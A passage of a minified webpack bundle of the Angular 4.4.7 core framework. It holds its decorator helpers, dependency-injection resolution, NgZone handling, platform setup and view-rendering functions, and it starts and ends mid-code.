R.InjectionToken("DocumentToken"),Ft="browser",jt="server",Ht="browserWorkerApp",Bt="browserWorkerUi",Ut=new R.Version("4.4.7")},"3j3K":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){function r(){if(!Vo){var t=Do.Symbol;if(t&&t.iterator)Vo=t.iterator;else for(var e=Object.getOwnPropertyNames(Map.prototype),n=0;n<e.length;++n){var r=e[n];"entries"!==r&&"size"!==r&&Map.prototype[r]===Map.prototype.entries&&(Vo=r)}}return Vo}function o(t){Zone.current.scheduleMicroTask("scheduleMicrotask",t)}function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}function s(t){if("string"==typeof t)return t;if(null==t)return""+t;if(t.overriddenName)return""+t.overriddenName;if(t.name)return""+t.name;var e=t.toString();if(null==e)return""+e;var n=e.indexOf("\n");return-1===n?e:e.substring(0,n)}function a(t){return"function"==typeof t&&t.hasOwnProperty("annotation")&&(t=t.annotation),t}function u(t,e){if(t===Object||t===String||t===Function||t===Number||t===Array)throw new Error("Can not use native "+s(t)+" as constructor");if("function"==typeof t)return t;if(Array.isArray(t)){var n=t,r=n.length-1,o=t[r];if("function"!=typeof o)throw new Error("Last position of Class method array must be Function in key "+e+" was '"+s(o)+"'");if(r!=o.length)throw new Error("Number of annotations ("+r+") does not match number of arguments ("+o.length+") in the function: "+s(o));for(var i=[],u=0,c=n.length-1;u<c;u++){var l=[];i.push(l);var p=n[u];if(Array.isArray(p))for(var h=0;h<p.length;h++)l.push(a(p[h]));else"function"==typeof p?l.push(a(p)):l.push(p)}return Fo.defineMetadata("parameters",i,o),o}throw new Error("Only Function or Array is supported in Class definition for key '"+e+"' is '"+s(t)+"'")}function c(t){var e=u(t.hasOwnProperty("constructor")?t.constructor:void 0,"constructor"),n=e.prototype;if(t.hasOwnProperty("extends")){if("function"!=typeof t.extends)throw new Error("Class definition 'extends' property must be a constructor function was: "+s(t.extends));e.prototype=n=Object.create(t.extends.prototype)}for(var r in t)"extends"!==r&&"prototype"!==r&&t.hasOwnProperty(r)&&(n[r]=u(t[r],r));this&&this.annotations instanceof Array&&Fo.defineMetadata("annotations",this.annotations,e);var o=e.name;return o&&"constructor"!==o||(e.overriddenName="class"+Lo++),e}function l(t,e,n,r){function o(t){if(!Fo||!Fo.getOwnMetadata)throw"reflect-metadata shim is required when using class decorators";if(this instanceof o)return i.call(this,t),this;var e=new o(t),n="function"==typeof this&&Array.isArray(this.annotations)?this.annotations:[];n.push(e);var s=function(t){var n=Fo.getOwnMetadata("annotations",t)||[];return n.push(e),Fo.defineMetadata("annotations",n,t),t};return s.annotations=n,s.Class=c,r&&r(s),s}var i=p(e);return n&&(o.prototype=Object.create(n.prototype)),o.prototype.toString=function(){return"@"+t},o.annotationCls=o,o}function p(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(t){var r=t.apply(void 0,e);for(var o in r)this[o]=r[o]}}}function h(t,e,n){function r(){function t(t,e,n){for(var r=Fo.getOwnMetadata("parameters",t)||[];r.length<=n;)r.push(null);return r[n]=r[n]||[],r[n].push(i),Fo.defineMetadata("parameters",r,t),t}for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(this instanceof r)return o.apply(this,e),this;var i=new(r.bind.apply(r,[void 0].concat(e)));return t.annotation=i,t}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function f(t,e,n){function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(this instanceof r)return o.apply(this,t),this;var n=new(r.bind.apply(r,[void 0].concat(t)));return function(t,e){var r=Fo.getOwnMetadata("propMetadata",t.constructor)||{};r[e]=r.hasOwnProperty(e)&&r[e]||[],r[e].unshift(n),Fo.defineMetadata("propMetadata",r,t.constructor)}}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function d(t){return null==t||t===Go.Default}function y(t){return t.__forward_ref__=y,t.toString=function(){return s(this())},t}function v(t){return"function"==typeof t&&t.hasOwnProperty("__forward_ref__")&&t.__forward_ref__===y?t():t}function m(t){return t[_i]}function g(t){return t[bi]}function _(t){return t[wi]||b}function b(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];t.error.apply(t,e)}function w(t,e){var n=t+" caused by: "+(e instanceof Error?e.message:e),r=Error(n);return r[bi]=e,r}function E(t){for(var e=[],n=0;n<t.length;++n){if(e.indexOf(t[n])>-1)return e.push(t[n]),e;e.push(t[n])}return e}function C(t){if(t.length>1){return" ("+E(t.slice().reverse()).map((function(t){return s(t.token)})).join(" -> ")+")"}return""}function S(t,e,n,r){var o=[e],i=n(o),s=r?w(i,r):Error(i);return s.addKey=x,s.keys=o,s.injectors=[t],s.constructResolvingMessage=n,s[bi]=r,s}function x(t,e){this.injectors.push(t),this.keys.push(e),this.message=this.constructResolvingMessage(this.keys)}function T(t,e){return S(t,e,(function(t){return"No provider for "+s(t[0].token)+"!"+C(t)}))}function P(t,e){return S(t,e,(function(t){return"Cannot instantiate cyclic dependency!"+C(t)}))}function A(t,e,n,r){return S(t,r,(function(t){var n=s(t[0].token);return e.message+": Error during instantiation of "+n+"!"+C(t)+"."}),e)}function O(t){return Error("Invalid provider - only instances of Provider and Type are allowed, got: "+t)}function M(t,e){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];i&&0!=i.length?n.push(i.map(s).join(" ")):n.push("?")}return Error("Cannot resolve all parameters for '"+s(t)+"'("+n.join(", ")+"). Make sure that all the parameters are decorated with Inject or have valid type annotations and that '"+s(t)+"' is decorated with Injectable.")}function N(t){return Error("Index "+t+" is out-of-bounds.")}function I(t,e){return Error("Cannot mix multi providers and regular providers, got: "+t+" "+e)}function k(t){return"function"==typeof t}function R(t){return t?t.map((function(t){var e=t.type,n=e.annotationCls,r=t.args?t.args:[];return new(n.bind.apply(n,[void 0].concat(r)))})):[]}function D(t){var e=Object.getPrototypeOf(t.prototype);return(e?e.constructor:null)||Object}function V(t){var e,n;if(t.useClass){var r=v(t.useClass);e=Mi.factory(r),n=U(r)}else t.useExisting?(e=function(t){return t},n=[Ni.fromKey(Ci.get(t.useExisting))]):t.useFactory?(e=t.useFactory,n=B(t.useFactory,t.deps)):(e=function(){return t.useValue},n=Ii);return new Ri(e,n)}function L(t){return new ki(Ci.get(t.provide),[V(t)],t.multi||!1)}function F(t){var e=H(t,[]),n=e.map(L),r=j(n,new Map);return Array.from(r.values())}function j(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=e.get(r.key.id);if(o){if(r.multiProvider!==o.multiProvider)throw I(o,r);if(r.multiProvider)for(var i=0;i<r.resolvedFactories.length;i++)o.resolvedFactories.push(r.resolvedFactories[i]);else e.set(r.key.id,r)}else{var s=void 0;s=r.multiProvider?new ki(r.key,r.resolvedFactories.slice(),r.multiProvider):r,e.set(r.key.id,s)}}return e}function H(t,e){return t.forEach((function(t){if(t instanceof Ti)e.push({provide:t,useClass:t});else if(t&&"object"==typeof t&&void 0!==t.provide)e.push(t);else{if(!(t instanceof Array))throw O(t);H(t,e)}})),e}function B(t,e){if(e){var n=e.map((function(t){return[t]}));return e.map((function(e){return q(t,e,n)}))}return U(t)}function U(t){var e=Mi.parameters(t);if(!e)return[];if(e.some((function(t){return null==t})))throw M(t,e);return e.map((function(n){return q(t,n,e)}))}function q(t,e,n){var r=null,o=!1;if(!Array.isArray(e))return e instanceof ui?W(e.token,o,null):W(e,o,null);for(var i=null,s=0;s<e.length;++s){var a=e[s];a instanceof Ti?r=a:a instanceof ui?r=a.token:a instanceof ci?o=!0:a instanceof pi||a instanceof hi?i=a:a instanceof No&&(r=a)}if(null!=(r=v(r)))return W(r,o,i);throw M(t,n)}function W(t,e,n){return new Ni(Ci.get(t),e,n)}function z(t,e){for(var n=new Array(t._providers.length),r=0;r<t._providers.length;++r)n[r]=e(t.getProviderAtIndex(r));return n}function G(t){return!!t&&"function"==typeof t.then}function K(t){return!!t&&"function"==typeof t.subscribe}function Q(){return""+X()+X()+X()}function X(){return String.fromCharCode(97+Math.floor(25*Math.random()))}function Y(){throw new Error("Runtime compiler is not loaded")}function Z(t){var e=Error("No component factory found for "+s(t)+". Did you add it to @NgModule.entryComponents?");return e[ts]=t,e}function J(){var t=Do.wtf;return!(!t||!(rs=t.trace))&&(os=rs.events,!0)}function $(t,e){return void 0===e&&(e=null),os.createScope(t,e)}function tt(t,e){return rs.leaveScope(t,e),e}function et(t,e){return rs.beginTimeRange(t,e)}function nt(t){rs.endTimeRange(t)}function rt(t,e){return null}function ot(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular((function(){return t.onStable.emit(null)}))}finally{t.isStable=!0}}}function it(t){t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:function(e,n,r,o,i,s){try{return st(t),e.invokeTask(r,o,i,s)}finally{at(t)}},onInvoke:function(e,n,r,o,i,s,a){try{return st(t),e.invoke(r,o,i,s,a)}finally{at(t)}},onHasTask:function(e,n,r,o){e.hasTask(r,o),n===r&&("microTask"==o.change?(t.hasPendingMicrotasks=o.microTask,ot(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:function(e,n,r,o){return e.handleError(r,o),t.runOutsideAngular((function(){return t.onError.emit(o)})),!1}})}function st(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function at(t){t._nesting--,ot(t)}function ut(t){bs=t}function ct(){if(Es)throw new Error("Cannot enable prod mode after platform setup.");ws=!1}function lt(){return Es=!0,ws}function pt(t){if(gs&&!gs.destroyed&&!gs.injector.get(Cs,!1))throw new Error("There can be only one platform. Destroy the previous one to create a new one.");gs=t.get(xs);var e=t.get(qi,null);return e&&e.forEach((function(t){return t()})),gs}function ht(t,e,n){void 0===n&&(n=[]);var r=new No("Platform: "+e);return function(e){void 0===e&&(e=[]);var o=yt();return o&&!o.injector.get(Cs,!1)||(t?t(n.concat(e).concat({provide:r,useValue:!0})):pt(Vi.resolveAndCreate(n.concat(e).concat({provide:r,useValue:!0})))),ft(r)}}function ft(t){var e=yt();if(!e)throw new Error("No platform exists!");if(!e.injector.get(t,null))throw new Error("A platform with a different configuration has been created. Please destroy it first.");return e}function dt(){gs&&!gs.destroyed&&gs.destroy()}function yt(){return gs&&!gs.destroyed?gs:null}function vt(t,e,n){try{var r=n();return G(r)?r.catch((function(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n})):r}catch(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n}}function mt(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function gt(t,e){var n=Fs.get(t);if(n)throw new Error("Duplicate module registered for "+t+" - "+n.moduleType.name+" vs "+e.moduleType.name);Fs.set(t,e)}function _t(t){var e=Fs.get(t);if(!e)throw new Error("No module with ID "+t+" loaded");return e}function bt(t){return t.reduce((function(t,e){var n=Array.isArray(e)?bt(e):e;return t.concat(n)}),[])}function wt(t,e,n){if(!t)throw new Error("Cannot find '"+n+"' in '"+e+"'");return t}function Et(t){return t.map((function(t){return t.nativeElement}))}function Ct(t,e,n){t.childNodes.forEach((function(t){t instanceof Ys&&(e(t)&&n.push(t),Ct(t,e,n))}))}function St(t,e,n){t instanceof Ys&&t.childNodes.forEach((function(t){e(t)&&n.push(t),t instanceof Ys&&St(t,e,n)}))}function xt(t){return Zs.get(t)||null}function Tt(t){Zs.set(t.nativeNode,t)}function Pt(t){Zs.delete(t.nativeNode)}function At(t,e){var n=Ot(t),r=Ot(e);if(n&&r)return Mt(t,e,At);var o=t&&("object"==typeof t||"function"==typeof t),s=e&&("object"==typeof e||"function"==typeof e);return!(n||!o||r||!s)||i(t,e)}function Ot(t){return!!It(t)&&(Array.isArray(t)||!(t instanceof Map)&&r()in t)}function Mt(t,e,n){for(var o=t[r()](),i=e[r()]();;){var s=o.next(),a=i.next();if(s.done&&a.done)return!0;if(s.done||a.done)return!1;if(!n(s.value,a.value))return!1}}function Nt(t,e){if(Array.isArray(t))for(var n=0;n<t.length;n++)e(t[n]);else for(var o=t[r()](),i=void 0;!(i=o.next()).done;)e(i.value)}function It(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function kt(t,e,n){var r=t.previousIndex;if(null===r)return r;var o=0;return n&&r<n.length&&(o=n[r]),r+e+o}function Rt(t){return t.name||typeof t}function Dt(){return Mi}function Vt(){return da}function Lt(){return ya}function Ft(t){return t||"en-US"}function jt(t,e){return t.nodes[e]}function Ht(t,e){return t.nodes[e]}function Bt(t,e){return t.nodes[e]}function Ut(t,e){return t.nodes[e]}function qt(t,e){return t.nodes[e]}function Wt(t,e,n,r){var o="ExpressionChangedAfterItHasBeenCheckedError: Expression has changed after it was checked. Previous value: '"+e+"'. Current value: '"+n+"'.";return r&&(o+=" It seems like the view has been created after its parent and its children have been dirty checked. Has it been created in a change detection hook ?"),Gt(o,t)}function zt(t,e){return t instanceof Error||(t=new Error(t.toString())),Kt(t,e),t}function Gt(t,e){var n=new Error(t);return Kt(n,e),n}function Kt(t,e){t[_i]=e,t[wi]=e.logError.bind(e)}function Qt(t){return!!m(t)}function Xt(t){return new Error("ViewDestroyedError: Attempt to use a destroyed view: "+t)}function Yt(t){var e=Aa.get(t);return e||(e=s(t)+"_"+Aa.size,Aa.set(t,e)),e}function Zt(t,e,n,r){if(r instanceof Js){r=r.wrapped;var o=t.def.nodes[e].bindingIndex+n,i=t.oldValues[o];i instanceof Js&&(i=i.wrapped),t.oldValues[o]=new Js(i)}return r}function Jt(t){return{id:Oa,styles:t.styles,encapsulation:t.encapsulation,data:t.data}}function $t(t){if(t&&t.id===Oa){var e=null!=t.encapsulation&&t.encapsulation!==oi.None||t.styles.length||Object.keys(t.data).length;t.id=e?"c"+Na++:Ma}return t&&t.id===Ma&&(t=null),t||null}function te(t,e,n,r){var o=t.oldValues;return!(!(2&t.state)&&i(o[e.bindingIndex+n],r))}function ee(t,e,n,r){return!!te(t,e,n,r)&&(t.oldValues[e.bindingIndex+n]=r,!0)}function ne(t,e,n,r){var o=t.oldValues[e.bindingIndex+n];if(1&t.state||!At(o,r))throw Wt(Ta.createDebugContext(t,e.nodeIndex),o,r,0!=(1&t.state))}function re(t){for(var e=t;e;)2&e.def.flags&&(e.state|=8),e=e.viewContainerParent||e.parent}function oe(t,e){for(var n=t;n&&n!==e;)n.state|=64,n=n.viewContainerParent||n.parent}function ie(t,e,n,r){return re(33554432&t.def.nodes[e].flags?Ht(t,e).componentView:t),Ta.handleEvent(t,e,n,r)}function se(t){if(t.parent){return Ht(t.parent,t.parentNodeDef.nodeIndex)}return null}function ae(t){return t.parent?t.parentNodeDef.parent:null}function ue(t,e){switch(201347067&e.flags){case 1:return Ht(t,e.nodeIndex).renderElement;case 2:return jt(t,e.nodeIndex).renderText}}function ce(t,e){return t?t+":"+e:e}function le(t){return!!t.parent&&!!(32768&t.parentNodeDef.flags)}function pe(t){return!(!t.parent||32768&t.parentNodeDef.flags)}function he(t){return 1<<t%32}function fe(t){var e={},n=0,r={};return t&&t.forEach((function(t){var o=t[0],i=t[1];"number"==typeof o?(e[o]=i,n|=he(o)):r[o]=i})),{matchedQueries:e,references:r,matchedQueryIds:n}}function de(t){return t.map((function(t){var e,n;return Array.isArray(t)?(n=t[0],e=t[1]):(n=0,e=t),{flags:n,token:e,tokenKey:Yt(e)}}))}function ye(t,e,n){var r=n.renderParent;return r?0==(1&r.flags)||0==(33554432&r.flags)||r.element.componentRendererType&&r.element.componentRendererType.encapsulation===oi.Native?Ht(t,n.renderParent.nodeIndex).renderElement:void 0:e}function ve(t){var e=Ia.get(t);return e||(e=t((function(){return Pa})),e.factory=t,Ia.set(t,e)),e}function me(t){var e=[];return ge(t,0,void 0,void 0,e),e}function ge(t,e,n,r,o){3===e&&(n=t.renderer.parentNode(ue(t,t.def.lastRenderRootNode))),_e(t,e,0,t.def.nodes.length-1,n,r,o)}function _e(t,e,n,r,o,i,s){for(var a=n;a<=r;a++){var u=t.def.nodes[a];11&u.flags&&we(t,u,e,o,i,s),a+=u.childCount}}function be(t,e,n,r,o,i){for(var s=t;s&&!le(s);)s=s.parent;for(var a=s.parent,u=ae(s),c=u.nodeIndex+1,l=u.nodeIndex+u.childCount,p=c;p<=l;p++){var h=a.def.nodes[p];h.ngContentIndex===e&&we(a,h,n,r,o,i),p+=h.childCount}if(!a.parent){var f=t.root.projectableNodes[e];if(f)for(var p=0;p<f.length;p++)Ee(t,f[p],n,r,o,i)}}function we(t,e,n,r,o,i){if(8&e.flags)be(t,e.ngContent.index,n,r,o,i);else{var s=ue(t,e);if(3===n&&33554432&e.flags&&48&e.bindingFlags){if(16&e.bindingFlags&&Ee(t,s,n,r,o,i),32&e.bindingFlags){var a=Ht(t,e.nodeIndex).componentView;Ee(a,s,n,r,o,i)}}else Ee(t,s,n,r,o,i);if(16777216&e.flags)for(var u=Ht(t,e.nodeIndex).viewContainer._embeddedViews,c=0;c<u.length;c++)ge(u[c],n,r,o,i);1&e.flags&&!e.element.name&&_e(t,n,e.nodeIndex+1,e.nodeIndex+e.childCount,r,o,i)}}function Ee(t,e,n,r,o,i){var s=t.renderer;switch(n){case 1:s.appendChild(r,e);break;case 2:s.insertBefore(r,e,o);break;case 3:s.removeChild(r,e);break;case 0:i.push(e)}}function Ce(t){if(":"===t[0]){var e=t.match(ka);return[e[1],e[2]]}return["",t]}function Se(t){for(var e=0,n=0;n<t.length;n++)e|=t[n].flags;return e}function xe(t,e){for(var n="",r=0;r<2*t;r+=2)n=n+e[r]+Pe(e[r+1]);return n+e[2*t]}function Te(t,e,n,r,o,i,s,a,u,c,l,p,h,f,d,y,v,m,g,_){switch(t){case 1:return e+Pe(n)+r;case 2:return e+Pe(n)+r+Pe(o)+i;case 3:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a;case 4:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c;case 5:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p;case 6:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f;case 7:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y;case 8:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m;case 9:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m+Pe(g)+_;default:throw new Error("Does not support more than 9 expressions")}}function Pe(t){return null!=t?t.toString():""}function Ae(t,e,n,r,o,i){t|=1;var s=fe(e),a=s.matchedQueries,u=s.references;return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,flags:t,checkIndex:-1,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:a,matchedQueryIds:s.matchedQueryIds,references:u,ngContentIndex:n,childCount:r,bindings:[],bindingFlags:0,outputs:[],element:{ns:null,name:null,attrs:null,template:i?ve(i):null,componentProvider:null,componentView:null,componentRendererType:null,publicProviders:null,allProviders:null,handleEvent:o||Pa},provider:null,text:null,query:null,ngContent:null}}function Oe(t,e,n,r,o,i,s,a,u,c,l,p){void 0===s&&(s=[]),c||(c=Pa);var h=fe(n),f=h.matchedQueries,d=h.references,y=h.matchedQueryIds,v=null,m=null;i&&(R=Ce(i),v=R[0],m=R[1]),a=a||[];for(var g=new Array(a.length),_=0;_<a.length;_++){var b=a[_],w=b[0],E=b[1],C=b[2],S=Ce(E),x=S[0],T=S[1],P=void 0,A=void 0;switch(15&w){case 4:A=C;break;case 1:case 8:P=C}g[_]={flags:w,ns:x,name:T,nonMinifiedName:T,securityContext:P,suffix:A}}u=u||[];for(var O=new Array(u.length),_=0;_<u.length;_++){var M=u[_],N=M[0],I=M[1];O[_]={type:0,target:N,eventName:I,propName:null}}s=s||[];var k=s.map((function(t){var e=t[0],n=t[1],r=Ce(e);return[r[0],r[1],n]}));return p=$t(p),l&&(e|=33554432),e|=1,{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:f,matchedQueryIds:y,references:d,ngContentIndex:r,childCount:o,bindings:g,bindingFlags:Se(g),outputs:O,element:{ns:v,name:m,attrs:k,template:null,componentProvider:null,componentView:l||null,componentRendererType:p,publicProviders:null,allProviders:null,handleEvent:c||Pa},provider:null,text:null,query:null,ngContent:null};var R}function Me(t,e,n){var r,o=n.element,i=t.root.selectorOrNode,s=t.renderer;if(t.parent||!i){r=o.name?s.createElement(o.name,o.ns):s.createComment("");var a=ye(t,e,n);a&&s.appendChild(a,r)}else r=s.selectRootElement(i);if(o.attrs)for(var u=0;u<o.attrs.length;u++){var c=o.attrs[u],l=c[0],p=c[1],h=c[2];s.setAttribute(r,p,h,l)}return r}function Ne(t,e,n,r){for(var o=0;o<n.outputs.length;o++){var i=n.outputs[o],s=Ie(t,n.nodeIndex,ce(i.target,i.eventName)),a=i.target,u=t;"component"===i.target&&(a=null,u=e);var c=u.renderer.listen(a||r,i.eventName,s);t.disposables[n.outputIndex+o]=c}}function Ie(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function ke(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length,f=!1;return h>0&&De(t,e,0,n)&&(f=!0),h>1&&De(t,e,1,r)&&(f=!0),h>2&&De(t,e,2,o)&&(f=!0),h>3&&De(t,e,3,i)&&(f=!0),h>4&&De(t,e,4,s)&&(f=!0),h>5&&De(t,e,5,a)&&(f=!0),h>6&&De(t,e,6,u)&&(f=!0),h>7&&De(t,e,7,c)&&(f=!0),h>8&&De(t,e,8,l)&&(f=!0),h>9&&De(t,e,9,p)&&(f=!0),f}function Re(t,e,n){for(var r=!1,o=0;o<n.length;o++)De(t,e,o,n[o])&&(r=!0);return r}function De(t,e,n,r){if(!ee(t,e,n,r))return!1;var o=e.bindings[n],i=Ht(t,e.nodeIndex),s=i.renderElement,a=o.name;switch(15&o.flags){case 1:Ve(t,o,s,o.ns,a,r);break;case 2:Le(t,s,a,r);break;case 4:Fe(t,o,s,a,r);break;case 8:je(33554432&e.flags&&32&o.flags?i.componentView:t,o,s,a,r)}return!0}function Ve(t,e,n,r,o,i){var s=e.securityContext,a=s?t.root.sanitizer.sanitize(s,i):i;a=null!=a?a.toString():null;var u=t.renderer;null!=i?u.setAttribute(n,o,a,r):u.removeAttribute(n,o,r)}function Le(t,e,n,r){var o=t.renderer;r?o.addClass(e,n):o.removeClass(e,n)}function Fe(t,e,n,r,o){var i=t.root.sanitizer.sanitize(Ca.STYLE,o);if(null!=i){i=i.toString();var s=e.suffix;null!=s&&(i+=s)}else i=null;var a=t.renderer;null!=i?a.setStyle(n,r,i):a.removeStyle(n,r)}function je(t,e,n,r,o){var i=e.securityContext,s=i?t.root.sanitizer.sanitize(i,o):o;t.renderer.setProperty(n,r,s)}function He(t,e,n,r){return{index:-1,deps:de(r),flags:t,token:e,value:n}}function Be(t){for(var e={},n=0;n<t.length;n++){var r=t[n];r.index=n,e[Yt(r.token)]=r}return{factory:null,providersByKey:e,providers:t}}function Ue(t){for(var e=t._def,n=t._providers=new Array(e.providers.length),r=0;r<e.providers.length;r++){var o=e.providers[r];4096&o.flags||(n[r]=We(t,o))}}function qe(t,e,n){if(void 0===n&&(n=mi.THROW_IF_NOT_FOUND),8&e.flags)return e.token;if(2&e.flags&&(n=null),1&e.flags)return t._parent.get(e.token,n);var r=e.tokenKey;switch(r){case La:case Fa:return t}var o=t._def.providersByKey[r];if(o){var i=t._providers[o.index];return void 0===i&&(i=t._providers[o.index]=We(t,o)),i===Va?void 0:i}return t._parent.get(e.token,n)}function We(t,e){var n;switch(201347067&e.flags){case 512:n=ze(t,e.value,e.deps);break;case 1024:n=Ge(t,e.value,e.deps);break;case 2048:n=qe(t,e.deps[0]);break;case 256:n=e.value}return void 0===n?Va:n}function ze(t,e,n){var r=n.length;switch(r){case 0:return new e;case 1:return new e(qe(t,n[0]));case 2:return new e(qe(t,n[0]),qe(t,n[1]));case 3:return new e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=new Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return new(e.bind.apply(e,[void 0].concat(o)))}}function Ge(t,e,n){var r=n.length;switch(r){case 0:return e();case 1:return e(qe(t,n[0]));case 2:return e(qe(t,n[0]),qe(t,n[1]));case 3:return e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return e.apply(void 0,o)}}function Ke(t,e){for(var n=t._def,r=0;r<n.providers.length;r++){if(131072&n.providers[r].flags){var o=t._providers[r];o&&o!==Va&&o.ngOnDestroy()}}}function Qe(t,e,n,r){var o=e.viewContainer._embeddedViews;null!==n&&void 0!==n||(n=o.length),r.viewContainerParent=t,nn(o,n,r),Xe(e,r),Ta.dirtyParentQueries(r),tn(e,n>0?o[n-1]:null,r)}function Xe(t,e){var n=se(e);if(n&&n!==t&&!(16&e.state)){e.state|=16;var r=n.template._projectedViews;r||(r=n.template._projectedViews=[]),r.push(e),Ye(e.parent.def,e.parentNodeDef)}}function Ye(t,e){if(!(4&e.flags)){t.nodeFlags|=4,e.flags|=4;for(var n=e.parent;n;)n.childFlags|=4,n=n.parent}}function Ze(t,e){var n=t.viewContainer._embeddedViews;if((null==e||e>=n.length)&&(e=n.length-1),e<0)return null;var r=n[e];return r.viewContainerParent=null,rn(n,e),Ta.dirtyParentQueries(r),en(r),r}function Je(t){if(16&t.state){var e=se(t);if(e){var n=e.template._projectedViews;n&&(rn(n,n.indexOf(t)),Ta.dirtyParentQueries(t))}}}function $e(t,e,n){var r=t.viewContainer._embeddedViews,o=r[e];return rn(r,e),null==n&&(n=r.length),nn(r,n,o),Ta.dirtyParentQueries(o),en(o),tn(t,n>0?r[n-1]:null,o),o}function tn(t,e,n){var r=e?ue(e,e.def.lastRenderRootNode):t.renderElement;ge(n,2,n.renderer.parentNode(r),n.renderer.nextSibling(r),void 0)}function en(t){ge(t,3,null,null,void 0)}function nn(t,e,n){e>=t.length?t.push(n):t.splice(e,0,n)}function rn(t,e){e>=t.length-1?t.pop():t.splice(e,1)}function on(t,e,n,r,o,i){return new Ha(t,e,n,r,o,i)}function sn(t){return t.viewDefFactory}function an(t,e,n){return new Ua(t,e,n)}function un(t){return new qa(t)}function cn(t,e){return new Wa(t,e)}function ln(t,e){return new za(t,e)}function pn(t,e){var n=t.def.nodes[e];if(1&n.flags){var r=Ht(t,n.nodeIndex);return n.element.template?r.template:r.renderElement}if(2&n.flags)return jt(t,n.nodeIndex).renderText;if(20240&n.flags)return Bt(t,n.nodeIndex).instance;throw new Error("Illegal state: read nodeValue for node index "+e)}function hn(t){return new Ga(t.renderer)}function fn(t,e,n,r){return new Ka(t,e,n,r)}function dn(t,e,n,r,o,i,s,a){var u=[];if(s)for(var c in s){var l=s[c],p=l[0],h=l[1];u[p]={flags:8,name:c,nonMinifiedName:h,ns:null,securityContext:null,suffix:null}}var f=[];if(a)for(var d in a)f.push({type:1,propName:d,target:null,eventName:a[d]});return e|=16384,mn(t,e,n,r,o,o,i,u,f)}function yn(t,e,n){return t|=16,mn(-1,t,null,0,e,e,n)}function vn(t,e,n,r,o){return mn(-1,t,e,0,n,r,o)}function mn(t,e,n,r,o,i,s,a,u){var c=fe(n),l=c.matchedQueries,p=c.references,h=c.matchedQueryIds;u||(u=[]),a||(a=[]);var f=de(s);return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:l,matchedQueryIds:h,references:p,ngContentIndex:-1,childCount:r,bindings:a,bindingFlags:Se(a),outputs:u,element:null,provider:{token:o,value:i,deps:f},text:null,query:null,ngContent:null}}function gn(t,e){return Sn(t,e)}function _n(t,e){for(var n=t;n.parent&&!le(n);)n=n.parent;return xn(n.parent,ae(n),!0,e.provider.value,e.provider.deps)}function bn(t,e){var n=(32768&e.flags)>0,r=xn(t,e.parent,n,e.provider.value,e.provider.deps);if(e.outputs.length)for(var o=0;o<e.outputs.length;o++){var i=e.outputs[o],s=r[i.propName].subscribe(wn(t,e.parent.nodeIndex,i.eventName));t.disposables[e.outputIndex+o]=s.unsubscribe.bind(s)}return r}function wn(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function En(t,e,n,r,o,i,s,a,u,c,l,p){var h=Bt(t,e.nodeIndex),f=h.instance,d=!1,y=void 0,v=e.bindings.length;return 